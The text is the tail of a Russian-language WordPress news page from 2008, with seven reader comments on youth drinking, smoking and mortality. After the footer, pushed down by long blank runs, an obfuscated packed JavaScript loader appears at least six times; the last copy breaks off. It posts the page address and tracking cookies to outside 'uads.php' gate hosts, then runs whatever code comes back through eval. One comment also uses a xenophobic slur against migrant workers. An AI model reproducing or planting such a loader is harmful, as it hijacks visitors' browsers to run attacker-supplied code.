		<span class="posted-on"><span class="screen-reader-text">Опубликовано </span><a href="https://old.uc.kr.ua/fresh3638/" rel="bookmark"><time class="entry-date published updated" datetime="2008-05-29T00:00:00+00:00">29.05.2008</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Автор </span><a class="url fn n" href="https://old.uc.kr.ua/author/admin/">Админ</a></span></span><span class="cat-links"><span class="screen-reader-text">Рубрики </span><a href="https://old.uc.kr.ua/category/fresh/2008/2008-05-29/" rel="category tag">22</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			Ну, за здоровье нации!: 7 комментариев		</h2>

		
		<ol class="comment-list">
					<li id="comment-7333" class="comment even thread-even depth-1">
			<article id="div-comment-7333" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&amp;d=mm&amp;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' />						<b class="fn">ксеня</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://old.uc.kr.ua/fresh3638/#comment-7333">
							<time datetime="2008-05-29T00:00:00+00:00">
								29.05.2008 в 00:00							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ох, ребята, не нужно валить с больной головы на здоровую &#8212; все вышеописанные &quot;молодёжные&quot; пороки идут не исключительно от &quot;неправильной&quot; политики, хотя и таковая имеет место быть. Проблема ещё и в  нивелировании влияния семьи на детей.Проще говоря &#8212; в лености родителей, которые считают, что воспитывать их детей должны кто угодно (школа и.д.), только не они сами. Между тем, есть замечательный пример обратного &#8212; моя подруга, мать-одиночка, сыну уже почти 16-ть. Талантливейшее дитё со всех сорон &#8212; как минимум, бейсбол, информатика, гитара, математика.Уже сам создаёт сайты, обкатал в составе сборной Европу и Америку. Зуб даю (:))))- пива не пьёт, не курит, видит цель в жизни и не маменькин сынок при этом.Так можем же, если захотим, а, родители?</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-7334" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-7334" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&amp;d=mm&amp;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' />						<b class="fn">Виталий</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://old.uc.kr.ua/fresh3638/#comment-7334">
							<time datetime="2008-05-29T00:00:00+00:00">
								29.05.2008 в 00:00							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>В школах города был Последний звонок.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-7335" class="comment even thread-even depth-1">
			<article id="div-comment-7335" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&amp;d=mm&amp;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' />						<b class="fn">Виталий</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://old.uc.kr.ua/fresh3638/#comment-7335">
							<time datetime="2008-05-29T00:00:00+00:00">
								29.05.2008 в 00:00							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Вчера знакомая получила в парке шок, наблядая выпускниц-пьяных, орущих, полураздетых, с бутылками пива в руках.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-7336" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-7336" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&amp;d=mm&amp;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' />						<b class="fn">Кум-Агевнин</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://old.uc.kr.ua/fresh3638/#comment-7336">
							<time datetime="2008-05-29T00:00:00+00:00">
								29.05.2008 в 00:00							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Убил&#8230;</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-7337" class="comment even thread-even depth-1">
			<article id="div-comment-7337" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&amp;d=mm&amp;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' />						<b class="fn">Агевнин</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://old.uc.kr.ua/fresh3638/#comment-7337">
							<time datetime="2008-05-29T00:00:00+00:00">
								29.05.2008 в 00:00							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p> А на мой взгляд главная причина смертности в другом. Как обычно,от чего люди умирают? ОТ ЖИЗНИ. До тех ор пока никого в этой стране не будет интересовать конкретный человек, пока всем все до лампочки, кроме наживы ,толку не будет. Зададим себе прямой и неприятный вопрос :&quot; А кому это выгодно,чтобы мы не вымирали?&quot;. Кого это интересует? Кто подсадил всю страну на простой обезболивающий препарат &quot;Трамадол&quot;? Кто почти в открытую продает в аптеках почти свободно наркотики? Кто создал для наших детей культ сигарет и потребления пива и водки? Кто нам втюхивает непотребные и бесполезные лекарства? Продолжать можно без конца. А морды эти можно увидеть постоянно в телевизоре.Далеко не нужно ходить. Нужно научиться задавать себе вопросы и находить ответы на них. А тем(из телевизора) этого как раз и не нужно.Это-то и боязно,чтобы мы думали. Главное &#8212; чтобы мы потребляли ИХ товары и не думали. Чем больше нас вымрет,тем больше землицы и разного прочего добра освободится. А рабсила сюда сама наедет, узкоглазая,чернявая и бессловесная.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-7338" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-7338" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&amp;d=mm&amp;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' />						<b class="fn">Кум</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://old.uc.kr.ua/fresh3638/#comment-7338">
							<time datetime="2008-05-29T00:00:00+00:00">
								29.05.2008 в 00:00							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Курили мои знакомые однажды те самые сигареты без никотина, в общественном месте угадайте сколько времени потребовалось чтобы обьяснить ППСникам что это не та веселая &quot;травка&quot;, чуть в горотдел не увезли, коробка сппасла, там все написано. Если бы коробки не было приняли бы в каталажку однозначно.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-7339" class="comment even thread-even depth-1">
			<article id="div-comment-7339" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&amp;d=mm&amp;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' />						<b class="fn">Виталий</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://old.uc.kr.ua/fresh3638/#comment-7339">
							<time datetime="2008-05-29T00:00:00+00:00">
								29.05.2008 в 00:00							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Это уже давно вылилось в огромную проблему. Я постоянно наблюдаю молодых женщин с детьми с сигаретой и бутылкой, нередко и пластиковой, пива, которые пьют его с горла на улице.<br />
 Ходить по улице с бутылкой пива, тоже,  не является зазорным.<br />
Любая вечеринка у нас именуется не иначе как &quot;пьянка&quot; и принято хвалиться количеством выпитого и пьяным куражом.. Это никем не осуждается&#8230;<br />
Женщины не стесняются выпивать&#8230; забегаловки и пивбары забиты девушками и женщинами. Им наливают подруги, наливают  мужчины, их же мужья или знакомые .  Часто, перепьют любого алкоголика. Отец  пьет в присутствии детей и наливает сыну. Нормально, считается.<br />
Моложежь с самого детства это все впитывает и не считает чем-то постыдным. Заметьте, никакой отдых с подросткового возраста сейчас не обходится, минимум, без пива. Вот такие у нас дела.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fresh3638/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://old.uc.kr.ua/wp-login.php?redirect_to=https%3A%2F%2Fold.uc.kr.ua%2Ffresh3638%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://old.uc.kr.ua/fresh3622/" rel="prev"><span class="meta-nav" aria-hidden="true">Назад</span> <span class="screen-reader-text">Предыдущая запись:</span> <span class="post-title">Не верьте слухам!</span></a></div><div class="nav-next"><a href="https://old.uc.kr.ua/fresh3643/" rel="next"><span class="meta-nav" aria-hidden="true">Далее</span> <span class="screen-reader-text">Следующая запись:</span> <span class="post-title">1000 гривен для памяти о Герое</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://ru.wordpress.org/">Сайт работает на WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type='text/javascript' src='https://old.uc.kr.ua/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e<\/span>","collapse":"<span class=\"screen-reader-text\">\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://old.uc.kr.ua/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330'></script>
<script type='text/javascript' src='https://old.uc.kr.ua/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|myownshop|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|myownshop|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|life||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|life||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 